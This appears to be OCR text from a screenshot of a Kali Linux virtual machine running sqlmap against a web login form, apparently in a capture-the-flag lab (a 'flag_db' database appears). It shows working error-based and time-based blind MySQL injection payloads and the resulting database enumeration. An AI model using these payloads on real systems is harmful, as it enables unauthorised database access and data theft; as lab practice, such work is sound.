 Kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali
1 2 3 4
2
5:19
Kali Linux a...
Trash
File System
Home
sqlmap
123.txt
root@kali: ~/Desktop/sqlmap
File Actions Edit View Help
Type: error-based
Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: user=DTJN' AND (SELECT 1938 FROM(SELECT COUNT(*),CONCAT(0×7171767a71,(SELECT (ELT
(1938=1938,1))),0×7162787a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-
- TuGz&password=yBxg&checkbox=1&login=yes
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: user=DTJN' AND (SELECT 6958 FROM (SELECT(SLEEP(5)))zhcp)-- RRGh&password=yBxg&che
ckbox=1&login=yes
---
do you want to exploit this SQL injection? [Y/n] Y
[05:18:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL ≥ 5.0
[05:18:46] [INFO] fetching database names
[05:18:47] [INFO] retrieved: 'information_schema'
[05:18:47] [INFO] retrieved: 'flag_db'
[05:18:47] [INFO] retrieved: 'mysql'
[05:18:47] [INFO] retrieved: 'performance_schema'
[05:18:47] [INFO] retrieved: 'xhcms'
available databases [5]:
[*] flag_db
[*] information_schema
[*] mysql
[*] performance_schema
[*] xhcms
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。